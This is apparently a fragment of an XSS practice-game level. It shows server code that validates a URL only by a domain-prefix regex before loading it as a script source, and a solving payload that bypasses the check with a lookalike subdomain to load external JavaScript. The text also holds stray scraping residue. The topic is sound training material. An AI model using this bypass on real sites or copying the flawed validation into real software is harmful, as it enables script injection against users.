 Yes
http://xss.test/?input=https%3A%2F%2Fwww.
我是胡务器
input code length: 42
1 https://www.segmentfault.com.haozi.me/j.js
html
<script src="https:&#x2f&#x2fwww.segmentfault.com.haozi.me&#x2fj.js"></script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }